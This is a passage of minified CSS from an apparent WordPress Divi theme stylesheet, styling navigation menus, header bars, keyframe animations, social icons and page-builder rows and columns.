ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
